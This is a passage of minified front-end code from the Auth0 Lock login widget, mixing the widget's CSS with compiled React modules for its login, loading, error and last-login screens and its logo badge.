.auth0-lock-confirmation a {   display: block;   font-weight: 500;   color: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg {   width: 15px;   height: 16px;   margin-bottom: -4px;   margin-left: 0px;   display: inline-block;   -webkit-transition: -webkit-transform 1s ease;   transition: -webkit-transform 1s ease;   transition: transform 1s ease;   transition: transform 1s ease, -webkit-transform 1s ease;   -webkit-transform: rotate(120deg);   transform: rotate(120deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg path {   fill: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a:hover svg {   -webkit-transform: rotate(490deg);   transform: rotate(490deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-label {   color: #008000;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-failed-label {   color: #f00;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__circle {   stroke-dasharray: 166;   stroke-dashoffset: 166;   stroke-width: 2;   stroke-miterlimit: 10;   stroke: #7ac142;   fill: none;   -webkit-animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards;   animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark {   width: 56px;   height: 56px;   border-radius: 50%;   display: block;   stroke-width: 2;   stroke: #fff;   stroke-miterlimit: 10;   margin: 0 auto;   box-shadow: inset 0px 0px 0px #7ac142;   -webkit-animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both;   animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__check {   -webkit-transform-origin: 50% 50%;           transform-origin: 50% 50%; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-back-button {   opacity: 1;   visibility: visible; } .auth0-lock.auth0-lock .auth0-lock-forgot-link {   font-size: 12px;   display: block;   text-align: center;   margin: 30px 0 0 0;   color: #5c666f; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom {   position: absolute;   bottom: 15px;   left: 15px;   z-index: -1;   text-align: center;   padding: 6px 10px;   border-radius: 3px;   background: rgba(255,255,255,0.1); } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge {   display: inline-block;   color: rgba(255,255,255,0.7);   font-size: 14px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge svg {   vertical-align: middle;   margin: 0 4px; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom .auth0-lock-badge:hover svg g#LogoBadge {   fill: #eb5424;   fill-opacity: 1; } .auth0-lock.auth0-lock.auth0-lock-opened {   opacity: 1;   pointer-events: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-center {     overflow-y: auto;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened {     position: absolute;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {   opacity: 0.9;   -webkit-transition: opacity 0.3s ease-in 0s;   transition: opacity 0.3s ease-in 0s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-overlay {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header {     border-radius: 0;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-header-avatar {     width: 70px;     height: 70px;     margin: 10px auto 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-firstname {     margin-top: 72px;   } } .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1); } @media (min-width: 481px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;     -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;     transition: opacity 0.6s, -webkit-transform 0.6s;     transition: transform 0.6s, opacity 0.6s;     transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;     -webkit-transition-delay: 0.5s;     transition-delay: 0.5s;     box-shadow: 0 0 40px 4px #111118;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget {     width: 100%;     height: 100%;     position: absolute;     top: 0;     bottom: 0;     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-widget-container {     height: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-cred-pane {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-body-content {     background: #fff;     display: table;     width: 100%;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content {     width: 100%;     vertical-align: middle;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-content .auth0-lock-form p {     font-size: 14px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-terms {     position: absolute;     width: 100%;     left: 0;     box-sizing: border-box;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-sign-up-terms-agreement label input {     top: 2px;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-submit {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-badge-bottom {     display: none;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened .auth0-lock-confirmation {     border-radius: 0;   } } @media screen and (max-width: 480px) {   .auth0-lock.auth0-lock.auth0-lock-opened.auth0-lock-with-terms .auth0-lock-body-content {     margin-bottom: 42px;   } } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame {   opacity: 1;   pointer-events: auto;   position: relative;   width: auto;   margin-left: auto;   margin-right: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur {   opacity: 0.4;   -webkit-transition: 1s ease 1s;   transition: 1s ease 1s; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   opacity: 0.5; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1);   -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;   -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;   transition: opacity 0.6s, -webkit-transform 0.6s;   transition: transform 0.6s, opacity 0.6s;   transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;   -webkit-transition-delay: 0.5s;   transition-delay: 0.5s;   margin: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .global-error {   position: absolute;   display: none; } .auth0-lock .auth0-lock-form div.auth0-lock-pane-separator {   padding-top: 15px; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content {   opacity: 1; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content .auth0-lock-social-buttons-container {   opacity: 0.3; } .auth0-lock.auth0-lock .auth0-lock-tabs-container {   margin-left: -20px;   margin-right: -20px;   margin-top: -20px;   margin-bottom: 20px; } .auth0-lock.auth0-lock .auth0-lock-tabs {   background: #fff;   padding: 0;   margin: 0;   font-size: 13px;   letter-spacing: 0.7px;   box-shadow: 0 1px 0 0 rgba(92,102,111,0.2);   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: horizontal;   -webkit-box-direction: normal;       -ms-flex-direction: row;           flex-direction: row;   -ms-flex-wrap: wrap;       flex-wrap: wrap;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-line-pack: center;       align-content: center;   -webkit-box-align: stretch;       -ms-flex-align: stretch;           align-items: stretch; } .auth0-lock.auth0-lock .auth0-lock-tabs:after {   content: "";   display: table;   clear: both; } .auth0-lock.auth0-lock .auth0-lock-tabs li {   width: 50%;   display: block;   list-style: none;   float: left;   padding: 0;   margin: 0;   text-align: center;   cursor: pointer; } .auth0-lock.auth0-lock .auth0-lock-tabs li a, .auth0-lock.auth0-lock .auth0-lock-tabs li span {   padding: 11px 10px;   display: block;   text-decoration: none;   color: rgba(92,102,111,0.6);   font-weight: 500; } .auth0-lock.auth0-lock .auth0-lock-tabs li a:focus {   color: rgba(92,102,111,0.9); } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current {   box-shadow: 0 1px 0 0 #5c666f;   cursor: default; } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current span {   color: #5c666f; } .auth0-lock-password-strength {   width: 100%;   bottom: 41px;   display: block;   text-align: left;   padding-top: 0;   -webkit-animation-duration: 0.3s;   animation-duration: 0.3s;   -webkit-transition: height 0.3s ease;   transition: height 0.3s ease; } @media (min-width: 481px) {   .auth0-lock-password-strength {     position: absolute;     background: #1f242e;     box-shadow: 0 0 20px 0 rgba(0,0,0,0.5);     -webkit-transition: none;     transition: none;     width: 100%;     border-radius: 3px;     z-index: 1000;   }   .auth0-lock-password-strength:after {     top: 100%;     left: 21px;     border: solid transparent;     content: " ";     height: 0;     width: 0;     position: absolute;     pointer-events: none;     border-top-color: #1f242e;     border-width: 9px;     margin-left: -9px;   } } .auth0-lock-password-strength.fadeOut {   opacity: 0;   -webkit-transition: 0.3s 0.3s ease;   transition: 0.3s 0.3s ease;   visibility: hidden; } .auth0-lock-password-strength.fadeIn ul {   -webkit-animation: fadeIn 0.3s 0.1s both;           animation: fadeIn 0.3s 0.1s both; } .auth0-lock-password-strength li, .auth0-lock-password-strength ul {   margin: 0;   padding: 0;   list-style: none;   color: #dd4b39; } .auth0-lock-password-strength > ul {   padding: 15px;   padding-top: 0; } @media (min-width: 481px) {   .auth0-lock-password-strength > ul {     padding-top: 12px;   } } .auth0-lock-password-strength li span {   background-image: url("[data-uri]");   background-position: left center;   background-repeat: no-repeat;   padding-left: 20px; } .auth0-lock-password-strength ul li ul {   margin-left: 20px; } .auth0-lock-password-strength ul li ul li {   color: #000; } @media (min-width: 481px) {   .auth0-lock-password-strength ul li ul li {     color: #fff;   } } .auth0-lock-password-strength ul li ul li span {   background-image: url("[data-uri]"); } .auth0-lock-password-strength li {   line-height: 1.5;   margin-top: 5px;   font-size: 13px;   -webkit-transition: color 0.3s ease-in;   transition: color 0.3s ease-in;   position: relative; } .auth0-lock-password-strength li.auth0-lock-checked {   color: #7ed321; } .auth0-lock-password-strength li.auth0-lock-checked span {   background-image: url("[data-uri]"); } .auth0-lock-error-msg {   color: #f00;   font-size: 12px;   margin-top: 5px;   white-space: nowrap; } .auth0-lock .auth0-loading-screen {   min-height: 42px;   box-sizing: border-box; } @media screen and (max-width: 480px) {   .auth0-lock .auth0-loading-screen {     position: absolute;     top: calc(50vh - 118px);     left: calc(50vw - 15px);     padding: 0;   } } .auth0-lock .auth0-loading-screen .auth0-loading-container {   display: block; } .auth0-lock .auth0-sso-notice-container {   background: rgba(0,0,0,0.03);   color: rgba(0,0,0,0.54);   padding: 10px 0;   margin: -20px -20px 20px;   text-align: center;   font-size: 10px;   text-transform: uppercase;   letter-spacing: 1px; } .auth0-lock .auth0-sso-notice-container .auth0-lock-icon {   width: 12px;   height: 14px;   position: relative;   top: 2px;   right: 2px; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button.auth0-lock-social-big-button {   margin-top: 0; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button[data-provider="auth0"] .auth0-lock-social-button-text {   text-transform: none;   font-size: 12px;   font-weight: normal; } .auth0-lock .auth0-lock-sign-up-terms-agreement label input {   margin-right: 5px;   position: relative; } .auth0-lock-input-show-password {   position: relative; } .auth0-lock-input-show-password .auth0-lock-show-password {   position: absolute;   top: 14px;   right: 12px;   width: 20px;   height: 14px; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] {   display: none; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] + label {   background-image: url("[data-uri]");   width: 20px;   height: 14px;   display: inline-block;   cursor: pointer;   vertical-align: top; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox]:checked + label {   background-image: url("[data-uri]"); } input[type="button"] {   cursor: pointer; } .auth0-lock-hidden {   display: none; } _:-ms-fullscreen, :root .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -ms-flex-preferred-size: 50vh !important;       flex-basis: 50vh !important; } ',N=function(t){function e(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=arguments[3];if(r(this,e),"string"!=typeof i)throw new Error("A `clientID` string must be provided as first argument.");if("string"!=typeof a)throw new Error("A `domain` string must be provided as second argument.");if("object"!=(void 0===s?"undefined":f(s)))throw new Error("When provided, the third argument must be an `options` object.");var y=o(this,t.call(this));y.validEvents=["show","hide","unrecoverable_error","authenticated","authorization_error","hash_parsed","signin ready","signup ready","socialOrPhoneNumber ready","socialOrEmail ready","vcode ready","forgot_password ready","forgot_password submit","signin submit","signup submit","signup error","socialOrPhoneNumber submit","socialOrEmail submit","vcode submit","federated login"],y.id=g.a(),y.engine=l;var N=y.runHook.bind(y),D=y.emit.bind(y);n.i(h.a)(y.id);var j=n.i(p.a)(y.id,i,a,s,N,D);return y.on("newListener",function(t){y.validEvents.indexOf(t)===-1&&M.emitUnrecoverableErrorEvent(j,'Invalid event "'+t+'".')}),M.auth.autoParseHash(j)&&!e.hasScheduledAuthCallback&&(e.hasScheduledAuthCallback=!0,setTimeout(p.b,0)),n.i(u.a)("render",y.id,function(t){var e=function(e,n){var r=e[n](t);return r?function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return r.apply(void 0,[M.id(t)].concat(n))}:r},r=M.ui.avatar(t)&&"ok"===t.getIn(["avatar","transient","syncStatus"])||null;if(M.rendering(t)){var o=y.engine.render(t),i=r?d.str(t,"welcome",t.getIn(["avatar","transient","displayName"])):o.getTitle(t),a=o.isSubmitDisabled(t),s={group:function(e){return d.group(t,e)},html:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.html.apply(d,[t,e].concat(r))},str:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.str.apply(d,[t,e].concat(r))}},u=function(t){return M.ui.hideMainScreenTitle(t)&&o.isFirstScreen(t)?null:i},l={avatar:r&&t.getIn(["avatar","transient","url"]),auxiliaryPane:o.renderAuxiliaryPane(t),autofocus:M.ui.autofocus(t),backHandler:e(o,"backHandler"),badgeLink:"https://auth0.com/?utm_source=lock&utm_campaign=badge&utm_medium=widget",closeHandler:M.ui.closable(t)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return p.c.apply(void 0,[M.id(t)].concat(n))}:void 0,contentComponent:o.render(),contentProps:{i18n:s,model:t},disableSubmitButton:a,error:M.globalError(t),info:M.globalInfo(t),isMobile:M.ui.mobile(t),isModal:M.ui.appendContainer(t),isSubmitting:M.submitting(t),language:M.ui.language(t),logo:M.ui.logo(t),primaryColor:M.ui.primaryColor(t),screenName:o.name,showBadge:M.showBadge(t)===!0,success:M.globalSuccess(t),submitButtonLabel:M.ui.labeledSubmitButton(t)?o.submitButtonLabel(t):null,submitHandler:e(o,"submitHandler"),tabs:o.renderTabs(t),terms:o.renderTerms(t,s.html("signUpTerms")),title:u(t),classNames:"loading"===o.name?"fade":"horizontal-fade",scrollGlobalMessagesIntoView:M.ui.scrollGlobalMessagesIntoView(t)};n.i(c.a)(M.ui.containerID(t),l),y.oldScreenName&&y.oldScreenName==o.name||("main.login"===o.name?M.emitEvent(t,"signin ready"):"main.signUp"===o.name?M.emitEvent(t,"signup ready"):"forgotPassword"===o.name?M.emitEvent(t,"forgot_password ready"):"socialOrEmail"===o.name?M.emitEvent(t,"socialOrEmail ready"):"socialOrPhoneNumber"===o.name?M.emitEvent(t,"socialOrPhoneNumber ready"):"vcode"===o.name&&M.emitEvent(t,"vcode ready")),y.oldScreenName=o.name}else n.i(c.b)(M.ui.containerID(t))}),y}return i(e,t),e.prototype.resumeAuth=function(t,e){n.i(p.d)(t,e)},e.prototype.show=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n.i(p.e)(this.id,t)},e.prototype.hide=function(){n.i(p.c)(this.id,!0)},e.prototype.destroy=function(){n.i(p.f)(this.id)},e.prototype.getProfile=function(t,e){return this.getUserInfo(t,e)},e.prototype.getUserInfo=function(t,e){return l.a.getUserInfo(this.id,t,e)},e.prototype.checkSession=function(t,e){return l.a.checkSession(this.id,t,e)},e.prototype.logout=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};l.a.logout(this.id,t)},e.prototype.update=function(t){return n.i(p.g)(this.id,t)},e.prototype.setModel=function(t){return this.update(function(){return t})},e.prototype.runHook=function(t,e){var n;if("function"!=typeof this.engine[t])return e;for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return(n=this.engine)[t].apply(n,[e].concat(o))},e}(s.EventEmitter);e.b=N},function(t,e,n){"use strict";function r(t){return["free","dev"].indexOf(w(t,["tenant","subscription"]))>-1}function o(t,e){return t.getIn(["client","strategies"],n.i(g.List)()).find(i(e))||n.i(g.Map)()}function i(t){return function(e){return e.get("name")===t}}function a(t){return"auth0"===t?"database":"email"===t||"sms"===t?"passwordless":N.b[t]?"social":D.a[t]?"enterprise":["oauth1","oauth2"].indexOf(t)!==-1?"social":"unknown"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=j({},L,t),n=L.username.min,r=L.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function u(t,e){return m(t,c(e))}function c(t){return new d.a.fromJS({id:t.id,tenant:{name:t.tenant,subscription:t.subscription},connections:l(t)})}function l(t){for(var e=z.toJS(),n=function(){var n,o=t.strategies[r],i=a(o.name),s=o.connections.map(function(t){return p(i,o.name,t)});(n=e[i]).push.apply(n,s)},r=0;r<(t.strategies||[]).length;r++)n();return e}function p(t,e,n){var r={name:n.name,strategy:e,type:t};if("database"===t&&(r.passwordPolicy=f.a[n.passwordPolicy||"none"],n.password_complexity_options&&n.password_complexity_options.min_length&&(r.passwordPolicy.length.minLength=n.password_complexity_options.min_length),r.allowSignup="boolean"!=typeof n.showSignup||n.showSignup,r.allowForgot="boolean"!=typeof n.showForgot||n.showForgot,r.requireUsername="boolean"==typeof n.requires_username&&n.requires_username,r.validation=s(n.validation)),"enterprise"===t){var o=n.domain_aliases||[];n.domain&&o.unshift(n.domain),r.domains=o}return r}function M(t){return w(t,"connections",z)}var g=n(10),d=n.n(g),h=n(155),f=n.n(h),y=n(18),N=n(20),D=n(16);e.b=r,e.c=u,e.a=M;var j=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I=n.i(y.a)(["client"]),m=I.initNS,w=I.get,L={username:{min:1,max:15}},z=d.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=(n(1),function(t){function e(){return r(this,e),o(this,t.call(this,"error"))}return i(e,t),e.prototype.render=function(){return M},e}(l.a));e.a=p;var M=function(t){var e=t.i18n;return c.a.createElement("div",{className:"auth0-lock-error-pane"},c.a.createElement("p",null,e.html("unrecoverableError")))};M.propTypes={i18n:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=n(17),M=n(1),g=function(t){function e(){return r(this,e),o(this,t.call(this,"loading"))}return i(e,t),e.prototype.render=function(){return d},e}(l.a);e.a=g;var d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.model;n.i(p.l)(M.id(t)),setTimeout(function(){return n.i(p.m)(M.id(t))},500)},e.prototype.render=function(){return c.a.createElement("div",{className:"auth0-loading-screen"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})))},e}(c.a.Component);d.propTypes={model:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return h.b[t]?t:"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(50),g=n(1),d=n(21),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("lastLoginInstructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(M.a)(r).get("name"),d=s.get(c),f=d&&d.get("primaryColor"),y=d&&d.get("foregroundColor"),N=d&&d.get("icon"),D=function(){window.location.host===g.domain(r)?n.i(p.a)(g.id(r),n.i(M.a)(r),n.i(M.b)(r)):n.i(p.b)(g.id(r),n.i(M.a)(r),n.i(M.b)(r))},j=n.i(M.b)(r)||h.b[c]||c;return u.a.createElement(l.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(p.c)(g.id(r))},buttonLabel:j,buttonClickHandler:D,header:i,strategy:a(n.i(M.a)(r).get("strategy")||c),buttonIcon:N,primaryColor:f,foregroundColor:y})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"lastLogin"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";(function(t){function r(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(195),p=n(55),M=n(1),g=n(4),d=n(9);n.d(e,"a",function(){return m});var h=c.a.createElement("svg",{focusable:"false",width:"58px",height:"21px",viewBox:"0 0 462 168"},c.a.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},c.a.createElement("g",{id:"logo-grey-horizontal"},c.a.createElement("g",{id:"Group"},c.a.createElement("g",{id:"LogoText",transform:"translate(188.000000, 41.500000)",fill:"#D0D2D3"},c.a.createElement("path",{d:"M246.517,0.11 C238.439,0.11 231.607,3.916 226.759,11.115 C221.94,18.271 219.393,28.26 219.393,40 C219.393,51.74 221.94,61.729 226.759,68.884 C231.607,76.084 238.439,79.889 246.517,79.889 C254.595,79.889 261.427,76.084 266.275,68.884 C271.093,61.729 273.64,51.74 273.64,40 C273.64,28.26 271.093,18.271 266.275,11.115 C261.427,3.916 254.595,0.11 246.517,0.11 L246.517,0.11 Z M246.517,70.005 C242.655,70.005 239.604,67.82 237.187,63.324 C234.268,57.893 232.66,49.61 232.66,40 C232.66,30.39 234.268,22.106 237.187,16.676 C239.604,12.18 242.655,9.994 246.517,9.994 C250.378,9.994 253.43,12.18 255.847,16.676 C258.766,22.106 260.373,30.389 260.373,40 C260.373,49.611 258.766,57.895 255.847,63.324 C253.43,67.82 250.378,70.005 246.517,70.005 L246.517,70.005 Z M71.45,29.172 L71.45,63.484 C71.45,72.53 78.81,79.889 87.856,79.889 C95.746,79.889 101.707,75.975 103.902,74.291 C104.024,74.197 104.184,74.169 104.331,74.216 C104.478,74.263 104.592,74.379 104.637,74.527 L105.961,78.86 L115.737,78.86 L115.737,29.172 L103.175,29.172 L103.175,66.326 C103.175,66.501 103.076,66.662 102.921,66.743 C100.559,67.961 95.899,70.006 91.231,70.006 C87.252,70.006 84.012,66.768 84.012,62.787 L84.012,29.172 L71.45,29.172 L71.45,29.172 Z M197.237,78.859 L209.8,78.859 L209.8,44.547 C209.8,35.501 202.44,28.141 193.394,28.141 C186.735,28.141 181.393,31.004 178.802,32.71 C178.657,32.805 178.473,32.813 178.322,32.731 C178.171,32.649 178.075,32.491 178.075,32.318 L178.075,1.141 L165.513,1.141 L165.513,78.859 L178.075,78.859 L178.075,41.704 C178.075,41.529 178.174,41.368 178.33,41.288 C180.691,40.069 185.352,38.025 190.019,38.025 C191.947,38.025 193.76,38.776 195.123,40.139 C196.486,41.502 197.236,43.316 197.236,45.243 L197.236,78.859 L197.237,78.859 Z M124.792,39.055 L132.438,39.055 C132.697,39.055 132.907,39.265 132.907,39.524 L132.907,66.858 C132.907,74.043 138.753,79.888 145.938,79.888 C148.543,79.888 151.113,79.512 153.585,78.77 L153.585,69.796 C152.143,69.923 150.485,70.005 149.313,70.005 C147.193,70.005 145.469,68.28 145.469,66.161 L145.469,39.523 C145.469,39.264 145.679,39.054 145.938,39.054 L153.585,39.054 L153.585,29.171 L145.938,29.171 C145.679,29.171 145.469,28.961 145.469,28.702 L145.469,12.295 L132.907,12.295 L132.907,28.702 C132.907,28.961 132.697,29.171 132.438,29.171 L124.792,29.171 L124.792,39.055 L124.792,39.055 Z M51.361,78.859 L64.429,78.859 L44.555,9.55 C42.962,3.992 37.811,0.11 32.029,0.11 C26.247,0.11 21.096,3.992 19.502,9.55 L-0.372,78.859 L12.697,78.859 L18.449,58.798 C18.507,58.597 18.691,58.459 18.9,58.459 L45.158,58.459 C45.367,58.459 45.552,58.597 45.609,58.798 L51.361,78.859 L51.361,78.859 Z M42.056,48.576 L22.004,48.576 C21.857,48.576 21.718,48.507 21.629,48.388 C21.541,48.272 21.513,48.119 21.553,47.978 L31.579,13.012 C31.637,12.811 31.821,12.673 32.03,12.673 C32.239,12.673 32.423,12.811 32.48,13.012 L42.507,47.978 C42.547,48.12 42.519,48.272 42.43,48.388 C42.342,48.507 42.203,48.576 42.056,48.576 L42.056,48.576 Z",id:"Shape"})),c.a.createElement("g",{id:"LogoBadge",fillOpacity:"0.4",fill:"#FFFFFF"},c.a.createElement("path",{d:"M119.555,135.861 L102.705,83.997 L146.813,51.952 L92.291,51.952 L75.44,0.09 L75.435,0.076 L129.965,0.076 L146.82,51.947 L146.821,51.946 L146.835,51.938 C156.623,82.03 146.542,116.256 119.555,135.861 L119.555,135.861 Z M31.321,135.861 L31.307,135.871 L75.426,167.924 L119.555,135.862 L75.44,103.808 L31.321,135.861 L31.321,135.861 Z M4.052,51.939 L4.052,51.939 C-6.252,83.66 5.709,117.272 31.312,135.867 L31.316,135.851 L48.168,83.99 L4.07,51.951 L58.579,51.951 L75.431,0.089 L75.435,0.075 L20.902,0.075 L4.052,51.939 L4.052,51.939 Z",id:"Shape"})))))),f=function(t){var e=t.link;return c.a.createElement("span",{className:"auth0-lock-badge-bottom"},c.a.createElement("a",{href:e,target:"_blank",className:"auth0-lock-badge"},"Protected with ",h))},y=function(t){var e=t.imageUrl;return c.a.createElement("img",{src:e,className:"auth0-lock-header-avatar"})};y.propTypes={imageUrl:s.a.string.isRequired};var N=function(){function e(n){i(this,e),this.handler=function(t){27==t.keyCode&&"INPUT"!=t.target.tagName.toUpperCase()&&n()},t.document.addEventListener("keydown",this.handler,!1)}return 